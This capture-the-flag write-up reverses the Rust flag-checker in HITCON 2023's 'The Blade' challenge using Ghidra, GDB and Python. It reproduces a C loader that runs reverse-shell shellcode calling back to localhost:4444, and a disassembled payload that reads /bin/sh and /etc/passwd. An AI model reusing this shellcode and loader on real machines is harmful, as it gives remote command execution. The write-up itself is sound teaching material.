HITCON 2023 – The Blade
Beginner-friendly writeup for a nifty Rust reversing challenge.
My first Rust rev solve! Though in hindsight, not much Rust knowledge was needed.
This writeup is also intended for beginners. I’ll be taking a didactic approach to this writeup, with some sections starting with questions for guidance.1 Anytime there's a set of questions, feel free to pause, challenge yourself, and try thinking through them. :) If you want to follow along, you can grab the challenge binary here.
I'll be mainly using ghidra as my decompiler, along with GDB + GEF. For those unfamiliar with GDB, you may find my recently posted cheatsheet helpful.
Description
A Rust tool for executing shellcode in a seccomp environment. Your goal is to pass the hidden flag checker concealed in the binary.
Author: wxrdnx
40/683 solves.
Writeup
Running the Server
Let’s start by running the binary. We can get a feel by navigating the program with help and other commands.
Turns out we’re given a C2 (Command and Control) interface which sends shellcodes. Imagine we control a compromised machine. By running a malicious shellcode, we can trigger a reverse shell to our server, so that we can easily send more commands from the server.
Anyhow, we can start the server with:
server
runWe’re told to run some shellcode on the “client”. By default, this starts a connection to localhost:4444.
- A simple alternative is to run
nc localhost 4444(on a separate shell). This will initiate a connection to the server, but it won’t have the same effect as the shellcode. - To run the shellcode, we can compile a simple C program containing the shellcode and execute it.
#include <stdio.h>
#include <stdlib.h>
int main()
{
unsigned char shellcode[] = "\xeb\x10\x31\xc0\x53\x5f\x49\x8d\x77\x10\x48\x31\xd2\x80\xc2\xff\x0f\x05\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x50\x5b\x48\x97\x68\x7f\x00\x00\x01\x66\x68\x11\x5c\x66\x6a\x02\x54\x5e\xb2\x10\xb0\x2a\x0f\x05\x4c\x8d\x3d\xc5\xff\xff\xff\x41\xff\xe7";
((void (*)(void))(shellcode))();
}
// Compile with:
// gcc main.c -fno-stack-protector -z execstack && gdb ./a.outAfter running, then what? The commands don’t seem to reveal much, and at this point it’s a bit guessy. Time to turn to a decompiler.
Identifying Interest Points
- What command triggers the flag checker?
- Where is the flag processed?
- How is the flag processed?
According to the description, the program contains a flag checker. So presumably we pass the flag as input at some point. But where and how?
By running strings, we find an interesting set of strings: ?flag, ?help, ?exit, ?quit. This pattern can’t be a coincidence.
In your favourite decompiler, do a search for the bytes ?flag. If you can’t find it, try playing with endian settings. This should lead you to seccomp_shell::shell::prompt().
Under a condition checking for flag, we’re led to seccomp_shell::shell::verify().
Although strings shows ?flag as the full string, the actual string is just flag. Questionable, no? This is because the byte before flag happens to be \x22 (i.e. ?). strings doesn’t know better, because it doesn’t actually disassemble the program.
So how is the flag actually processed? This requires a careful study of verify(), with a touch of dynamic analysis and experimentation.
Like most flag checkers, it turns out we just pass the flag as input (alongside the flag command).
flag hitcon{test_flag}And like most flag checkers, we’re immediately hit with “Incorrect”.
We also get some hints about the flag's length...
...by glancing at the start of verify()...
...64.
if (param_3 != 0x40) {
auVar27 = <>::from("incorrect/",9);
return auVar27;
}When we try sending a flag 64-bytes long, we get something on our other shell. We're not immediately hit with an "Incorrect".
flag hitcon{AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN}Reversing the Encryption
Time to play the UNO reverse card on this binary!
- There are 3 parts to the encryption. What addresses do they begin and end?
- What is each part doing?
Let’s recognise some highs level patterns.
It’s easy to be intimidated by the multitude of loops; but really, half the loops are the same, just wearing different clothes.
There are the 3 parts to the encryption:
- Part 1 (
112d10–113017). - Part 2 (
113020–11309c). - Part 3 (
11310e–1133a5).
The procedure is roughly:
for _ in range(256):
part1(flag)
part2(flag)
part3(flag, interesting_data_a7516852)1. Reversing the Permutation
Address: 112d10 – 113017.
Eight loops, doing pretty much the same thing. Let’s focus on the first one.
memcpy(&some_buffer,&SOME_ADDRESS,0x200);
n = 0x40;
puVar21 = (ulong *)&some_buffer_offset_by_4;
do {
uVar23 = puVar21[-1];
if (0x3f < uVar23)
goto panic;
uVar1 = __ptr[n - 1]; // __ptr :: char[]
__ptr[n - 1] = __ptr[uVar23];
__ptr[uVar23] = uVar1;
uVar23 = puVar21[0];
if (0x3f < uVar23)
goto panic;
uVar1 = __ptr[n - 2];
__ptr[n - 2] = __ptr[uVar23];
__ptr[uVar23] = uVar1;
puVar21 += 2;
n -= 2;
} while (n != 0);(Some variables are renamed for clarity.)
Does this look familiar?
It’s good ol’ swap! (Though slightly unrolled.) There are eight of these loops, the only difference being the memcpy source.
So how do we reverse this? Generally, there are two approaches to take:
- Static analysis. This means we reverse the binary by looking at the bytecode, assembly, decompiler, etc. We don't run or emulate anything.
- Dynamic analysis. In this approach, we observe the program's behaviour by running it. Common tools are
gdb,strace, andltrace.
Approaching this statically seems faster, but error-prone. For example, what does memcpy(&some_buffer,"/",0x200); even mean??? Copy 512 slashes? Copy 1 slash and 511 null-bytes? Or are Rust semantics not easily decompiled?
For fun (and practice), we'll go the dynamic route. Let's insert some breakpoints, input our flag of 64 unique characters (e.g. Base64 alphabet), grab the permuted string, and construct a mapping.
In GDB:
> start
# Break to determine __ptr location.
> break *_ZN13seccomp_shell5shell6verify17h898bf5fa26dafbabE + 61
# Break to grab permuted string.
> break *_ZN13seccomp_shell5shell6verify17h898bf5fa26dafbabE + 935
> continue
server
run
flag abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/
> # (breakpoint triggered)
# Get location of __ptr.
> p $rax
$1 = 0x5555555d63e0
> continue
> # (breakpoint triggered)
# Get permuted string.
> x/s 0x5555555d63e0
Rp5v+AZmM8XWy1sgNhTB/oCzYVdPrGn6KD3Q9lke4qtFxHb0uUOcS2jIEJfL7aiwAll that's left is to match the characters.
import string
p = string.ascii_letters + string.digits + '+/'
assert len(p) == 64
print(p)
# Permuted string obtained from GDB.
permuted = 'Rp5v+AZmM8XWy1sgNhTB/oCzYVdPrGn6KD3Q9lke4qtFxHb0uUOcS2jIEJfL7aiw'[:64]
perm = [0] * 64 # Permutation
rperm = [0] * 64 # Reverse permutation
for i, c in enumerate(p):
j = permuted.index(c)
perm[i] = j
rperm[j] = iFirst part done!
2. Constructing An Inverse Map
Address: 113020 – 11309c.
Part 2 Decompile
Looks like a bunch of arithmetic.
do {
uVar23 = 0;
uVar18 = 1;
uVar3 = __ptr[lVar20] + 1;
uVar19 = 0x101;
do {
uVar25 = uVar3;
uVar27 = uVar18;
uVar3 = uVar19 % uVar25;
iVar24 = (int)uVar27;
iVar26 = (int)uVar23;
uVar23 = uVar27;
uVar18 = (ulong)(iVar26 - (uVar19 / uVar25) * iVar24);
uVar19 = uVar25;
} while ((short)uVar3 != 0);
__ptr[lVar20] = ((uVar27 & 0xffff) >> 0xf) + uVar27 +
((((uVar27 >> 0xf) - iVar24) + iVar26 & 0xffffU) / 0x101) + 0x71U ^ 0x89;
lVar20 += 1;
} while (lVar20 != 0x40);Some type-casts were removed to simplify the code.
If we reverse this statically, it seems like we get a one-to-one mapping of sorts... almost a bijection... but perhaps our implementation is wrong? Better check it with dynamic analysis. 🫠
By "mapping", I mean values are transformed and mapped from one value to another. For example, a (0x61) is mapped to u (0x75), while b (0x62) is mapped to q (0x71).
Like before, we could reverse this part statically... but overflow and types are tricky to get right. So we'll go dynamic again!
Let's start with some basic GDB analysis:
- What breakpoints should we add to check the result of one map iteration?
- What memory location should we examine?
- (And after all that, can you derive the mapping function?)
Oh where to go?
We'll break after the loop, at 11309e.
> break *_ZN13seccomp_shell5shell6verify17h898bf5fa26dafbabE + 1070As for memory location, the code still modifies __ptr, so we'll read from the same location.
x/16wx 0x5555555d63e0Two things I'd like to point out:
Previously, we used
x/sto print a string from memory. This time, I usedx/16wxto print bytes, since some mapped bytes aren't printable.2There's another problem... previously, we input the bytes through
flag <bytes>, and this is great if we're using printable chars. But what about non-printable chars? There are different solutions around this:- Employ GDB input tricks.
- Track cycles of characters.
- Break before mapping, and hard-code
__ptrby modifying its memory. Since the goal is to discover the remaining mappings, we'll hard-code__ptrwith the rest of the bytes outside our Base64 alphabet.
Y'know what? Let's go with the last option!
> start
# Break before the loop.
> break *_ZN13seccomp_shell5shell6verify17h898bf5fa26dafbabE + 937
# Break after the loop.
> break *_ZN13seccomp_shell5shell6verify17h898bf5fa26dafbabE + 1070
> continue
> # (breakpoint-before-loop triggered)
# Set 8x8 = 64 bytes. (I used a Python script to generate these `set` cmds from the missing input bytes.)
> set *(0x5555555d63e0 as *mut u64) = 0x0001020304050607
> set *(0x5555555d63e8 as *mut u64) = 0x08090a0b0c0d0e0f
# and so on...
> set *(0x5555555d6410 as *mut u64) = 0x3c3d3e3f405b5c5d
> set *(0x5555555d6418 as *mut u64) = 0x5e5f607b7c7d7e7f
> continue
> # (breakpoint-after-loop triggered)
# Get mapped bytes.
> x/16wx 0x5555555d63e0
# Repeat until all mappings are deduced...Finished gathering data? Let's analyse it!
# Values obtained with `x/16wx 0x5555555d63e0`.
# Values before mapping.
dst = """
0x5555555d63e0: 0x76357052 0x6d5a412b 0x5758384d 0x67733179
0x5555555d63f0: 0x4254684e 0x7a436f2f 0x50645659 0x366e4772
0x5555555d6400: 0x5133444b 0x656b6c39 0x46747134 0x30624878
0x5555555d6410: 0x634f5575 0x496a3253 0x4c664a45 0x77696137
0x5555555d63e0: 0x04050607 0x00010203 0x0c0d0e0f 0x08090a0b
0x5555555d63f0: 0x14151617 0x10111213 0x1c1d1e1f 0x18191a1b
0x5555555d6400: 0x24252627 0x20212223 0x2d2e3a3b 0x28292a2c
0x5555555d6410: 0x405b5c5d 0x3c3d3e3f 0x7c7d7e7f 0x5e5f607b
-- snip -- to save space --
"""
# Values after mapping.
mpd = """
0x5555555d63e0: 0x2e616c58 0xe2cb3269 0xa002e0b3 0xc16b1c86
0x5555555d63f0: 0xd2799cec 0x74d9c29e 0x9f043b0c 0xed14031e
0x5555555d6400: 0xca978fa2 0x39a4d8da 0xaf7e645b 0x0f71930b
0x5555555d6410: 0x0a81fd99 0x3aef66b7 0xe1ff00ee 0x09ab75ad
0x5555555d63e0: 0x51158ddb 0xfb7b4ebb 0xaab260eb 0xb0aca58e
0x5555555d63f0: 0x2bc6a635 0x635cde42 0xbd24b1e3 0x3043d65f
0x5555555d6400: 0x7c6d8b17 0x8ca7d52a 0x59a92706 0x9d83fe10
0x5555555d6410: 0x41a880c0 0x25dc5ee7 0xc42d4ff9 0x164d2f6a
-- snip --
"""
def mkbytes(s):
return [int(bs[2*(i+1):2*(i+2)], 16) for l in s.strip().split('\n') if l.strip() for bs in l.split(': ')[1].split() for i in range(4)]
dbytes = mkbytes(dst)
mbytes = mkbytes(mpd)
mp = [0]*256 # Value map.
rmp = [0]*256 # Reverse value map.
for a, b in zip(dbytes, mbytes):
mp[a] = b
rmp[b] = a
# Assert bijection.
assert len(mp) == len(rmp) == 256And just like that, we obtained a reverse mapping, thanks to it being a bijection!
What is a bijection?
A bijection is a function where...
- each input maps to a unique output. (injective)
- each possible output is mapped from a corresponding input. Specifically, every value in the function's range has a mapping. (surjective)
This characteristic is crucial as it guarantees an invertible operation.
3. Cracking the Shellcode
Address: 11310e – 1133a5.
The final part. Subtle, but delectable.
What are the 255 bytes copied into the Rust
vec?local_278 = alloc::raw_vec::RawVec<T,A>::allocate_in(0xff,0); memcpy(local_278._0_8_,&DAT_00162b2b,0xff);What is the purpose of the data loaded at
11310e?local_238 = 0x526851a7; local_234 = 0x31ff2785; local_230 = 0xc7d28788; local_22c = 0x523f23d3; local_228 = 0xaf1f1055; local_224 = 0x5c94f027; // -- snip --
The 255 bytes loaded into a vec? Guess what? That also happens to be a shellcode!
- Follow-up question: if this is shellcode, what does it do? how is it run?
We can disassemble it with pwntools.disasm to get the following ASM.
Small caveat: you'll want to set context.arch = 'amd64' for disasm to interpret the shellcode correctly. In the disassembly, we see our two points of insertion (0xdeadbeef) treated as values, so amd64 is probably the right choice.
-- snip --
b2: 0f 05 syscall ; read from /dev/zero
b4: 58 pop rax ; rax = 0
b5: 48 f7 d0 not rax ; exercise for the reader
b8: 48 c1 e8 1d shr rax, 0x1d ;
bc: 48 99 cqo ;
be: 6a 29 push 0x29 ;
c0: 59 pop rcx ;
c1: 48 f7 f1 div rcx ;
c4: 49 96 xchg r14, rax ; swap r14 and rax
c6: 6a 03 push 0x3
c8: 58 pop rax ; rax = 3
c9: 0f 05 syscall ; close()
cb: b8 ef be ad de mov eax, 0xdeadbeef ; flag input
d0: 44 01 e0 add eax, r12d
d3: 44 31 e8 xor eax, r13d
d6: c1 c8 0b ror eax, 0xb
d9: f7 d0 not eax
db: 44 31 f0 xor eax, r14d ; eax = ~(ror(0xb, (0xDEADBEEF + r12) ^ r13)) ^ r14
de: 3d ef be ad de cmp eax, 0xdeadbeef ; static values (expected output)
e3: 75 05 jne 0xea
e5: 6a 01 push 0x1
e7: 58 pop rax ; rax = 1
e8: eb 03 jmp 0xed
ea: 48 31 c0 xor rax, rax ; rax = 0
-- snip --I've included the juiciest part above (with some annotations). Essentially, we perform several reversible operations (add, xor, ror, not) on 4 bytes of input; and the result is checked against 4 bytes of static data. Finally, it sets rax = 1 if correct, and rax = 0 if false.
But are we actually comparing 0xdeadbeef. Nope—we're comparing something else instead.
- What are the two
0xdeadbeefbeing replaced with?
The Guts: What does the shellcode load?
Here is some (simplified) code which overwrites 0xdeadbeef values at instruction 113168. Remember, vec is the shellcode and __ptr is our permuted + mapped input.
vec[0xcc] = __ptr[0];
vec[0xdf] = 0xA7;
vec[0xcd] = __ptr[1];
vec[0xe0] = 0x51;
vec[0xce] = __ptr[2];
vec[0xe1] = 0x68;
vec[0xcf] = __ptr[2];
vec[0xe2] = 0x52;Does 0xA7, 0x51, 0x68, and 0x52 look familiar? 🙃 Check the wall of bytes in 11310e.
Effectively, the Rust performs a little surgery on shellcode before using it.
But how is it used? Leafing around the decompiled code, you may notice Rust IO write and read functions... those seem sus...
By now, you probably know what the shellcode does: flag-checking. But there are a few more things we need to reverse...
In the calculations, three mystery values (r12, r13, r14) are used. These were computed in the preceding shellcode. To efficiently obtain our flag input from the expected output, we need to find out what these mystery values are.
In case you'd like to have a stab at dissecting the assembly, the full (unblemished) shellcode is in the box below. Try to figure out what r12, r13, and r14 are!
- If you're stuck, try using GDB on our shellcode program (main.c from Running the Server) with watchpoints.
- Important: the shellcode we saw when starting the server is different from the shellcode we're reversing here! The former acts as a client, receiving commands and executing them. The latter is a flag-checker payload that is sent to the client over the network.
- Here's a useful list of Linux x86-64 syscalls: filippo.io: Linux Syscall Table.
Full Shellcode
Have fun! :)
0: 54 push rsp
1: 5d pop rbp
2: 31 f6 xor esi, esi
4: 48 b9 a1 57 06 b8 62 3a 9f 37 movabs rcx, 0x379f3a62b80657a1
e: 48 ba 8e 35 6f d6 4d 49 f7 37 movabs rdx, 0x37f7494dd66f358e
18: 48 31 d1 xor rcx, rdx
1b: 51 push rcx
1c: 54 push rsp
1d: 5f pop rdi
1e: 6a 02 push 0x2
20: 58 pop rax
21: 99 cdq
22: 0f 05 syscall
24: 48 97 xchg rdi, rax
26: 31 c0 xor eax, eax
28: 50 push rax
29: 54 push rsp
2a: 5e pop rsi
2b: 6a 04 push 0x4
2d: 5a pop rdx
2e: 0f 05 syscall
30: 41 5c pop r12
32: 6a 03 push 0x3
34: 58 pop rax
35: 0f 05 syscall
37: 31 f6 xor esi, esi
39: 48 b9 3b 3b 6f c3 63 64 c0 aa movabs rcx, 0xaac06463c36f3b3b
43: 48 ba 48 4c 0b c3 63 64 c0 aa movabs rdx, 0xaac06463c30b4c48
4d: 48 31 d1 xor rcx, rdx
50: 51 push rcx
51: 48 b9 8c 57 82 75 d6 f8 a9 7d movabs rcx, 0x7da9f8d67582578c
5b: 48 ba a3 32 f6 16 f9 88 c8 0e movabs rdx, 0xec888f916f632a3
65: 48 31 d1 xor rcx, rdx
68: 51 push rcx
69: 54 push rsp
6a: 5f pop rdi
6b: 6a 02 push 0x2
6d: 58 pop rax
6e: 99 cdq
6f: 0f 05 syscall
71: 48 97 xchg rdi, rax
73: 31 c0 xor eax, eax
75: 50 push rax
76: 54 push rsp
77: 5e pop rsi
78: 6a 04 push 0x4
7a: 5a pop rdx
7b: 0f 05 syscall
7d: 41 5d pop r13
7f: 6a 03 push 0x3
81: 58 pop rax
82: 0f 05 syscall
84: 31 f6 xor esi, esi
86: 6a 6f push 0x6f
88: 48 b9 59 e5 06 0c 2d f6 d9 77 movabs rcx, 0x77d9f62d0c06e559
92: 48 ba 76 81 63 7a 02 8c bc 05 movabs rdx, 0x5bc8c027a638176
9c: 48 31 d1 xor rcx, rdx
9f: 51 push rcx
a0: 54 push rsp
a1: 5f pop rdi
a2: 6a 02 push 0x2
a4: 58 pop rax
a5: 99 cdq
a6: 0f 05 syscall
a8: 48 97 xchg rdi, rax
aa: 31 c0 xor eax, eax
ac: 50 push rax
ad: 54 push rsp
ae: 5e pop rsi
af: 6a 04 push 0x4
b1: 5a pop rdx
b2: 0f 05 syscall
b4: 58 pop rax
b5: 48 f7 d0 not rax
b8: 48 c1 e8 1d shr rax, 0x1d
bc: 48 99 cqo
be: 6a 29 push 0x29
c0: 59 pop rcx
c1: 48 f7 f1 div rcx
c4: 49 96 xchg r14, rax
c6: 6a 03 push 0x3
c8: 58 pop rax
c9: 0f 05 syscall
cb: b8 ef be ad de mov eax, 0xdeadbeef
d0: 44 01 e0 add eax, r12d
d3: 44 31 e8 xor eax, r13d
d6: c1 c8 0b ror eax, 0xb
d9: f7 d0 not eax
db: 44 31 f0 xor eax, r14d
de: 3d ef be ad de cmp eax, 0xdeadbeef
e3: 75 05 jne 0xea
e5: 6a 01 push 0x1
e7: 58 pop rax
e8: eb 03 jmp 0xed
ea: 48 31 c0 xor rax, rax
ed: 50 push rax
ee: 53 push rbx
ef: 5f pop rdi
f0: 54 push rsp
f1: 5e pop rsi
f2: 6a 08 push 0x8
f4: 5a pop rdx
f5: 6a 01 push 0x1
f7: 58 pop rax
f8: 0f 05 syscall
fa: 55 push rbp
fb: 5c pop rsp
fc: 41 ff e7 jmp r15It turns out r12 and r13 are just the first 4 bytes of /bin/sh and /etc/passwd, which is respectively \x7fELF and root. These correspond to 0x464c457f and 0x746f6f72 in little endian. And r14 is just 0x31f3831f, computed with a bit of arithmetic. Armed with these 3 values, we can now reverse the encryption.
def ror(x, n):
left = x >> n
right = (x & (0xFFFFFFFF >> (32 - n))) << (32 - n)
return right | left
def neg(x):
assert x >= 0
return int(''.join('01'[c == '0'] for c in f'{x:032b}'), 2)
r12 = 0x464c457f
r13 = 0x746f6f72
r14 = 0x31f3831f
def shelldec(b):
"""Reverse shellcode encryption (decryption)."""
assert b >= 0
return ((ror(neg(b ^ r14), 32 - 0xb) ^ r13) - r12) % 2**32
byteorder = 'little'
# `encrypted` words obtained from 160010 to 16004f.
encrypted = [0x526851a7, 0x31ff2785, 0xc7d28788, 0x523f23d3, 0xaf1f1055, 0x5c94f027, 0x797a3fcd, 0xe7f02f9f, 0x3c86f045, 0x6deab0f9, 0x91f74290, 0x7c9a3aed, 0xdc846b01, 0x743c86c, 0xdff7085c, 0xa4aee3eb,]
decrypted = [shelldec(u) for u in encrypted]Tying it All Together
All that's left is to tie the three parts together.
bs = b''.join(u.to_bytes(4, byteorder) for u in decrypted)
for i in range(256):
bs = apply_rmp(bs)
bs = apply_rperm(bs)
print(bs.decode())Debugging Our Mess
Some small tips on debugging.
Sometimes the solution is simple and straightforward. But occasionally, we make programming mistakes or misunderstand the problem. Debugging code can be painful.
Prove inverse function holds. Sounds mathy, but the basic principle is to check if our reversed output equals our input. In math terms:
f(g(x)) = g(f(x)) = x, wheregis the inverse off. If it's not equal, clearly we messed up somewhere.- This is useful for the second part (mapping), because our domain is small, just 0 - 255.
- For example, with shellcode encryption, we can do a forward pass, to make sure we're getting the same data.
def shellenc(a): """Forward shell encryption.""" assert a >= 0 u32 = lambda x: x & 0xFFFFFFFF return neg(ror(u32(a + r12) ^ r13, 0xb)) ^ r14 assert encrypted == [shellenc(v) for v in decrypted]
Use
asserts. Great for intermediate checks.Verify assumptions with dynamic analysis. For example, I had falsely assumed in the shellcode that
r12 == 0, since seemed to be pushed by the assembly. But as we found out,r12 == L"FLE\x7f". However, be wary of the observer effect, where the program changes behaviour when observed. I haven't seen this much in CTFs, but it's certain to be out there...
Final Remarks
It's easy to miss things out. I know I did. Lots of hair was lost until I realised I left out the shellcode. I also tried to search the shellcode on ExploitDB, but no luck, because it was hand-spun.
But overall, a sweet challenge. And one that left me with nice rave music to power me through Saturday.
Solve Script
Flag
hitcon{<https://soundcloud.com/monstercat/noisestorm-crab-rave>}(I don't know what this music was. It was my first time listening to it. And it's epic! So thank you, wxrdnx, for introducing this nice rave and meme.)
Footnotes






![Thumbnail for N[Subtype Metaprogramming] is N[Mostly Harmless]](/img/posts/programming/concepts/assets/thumbnail-512w.webp)


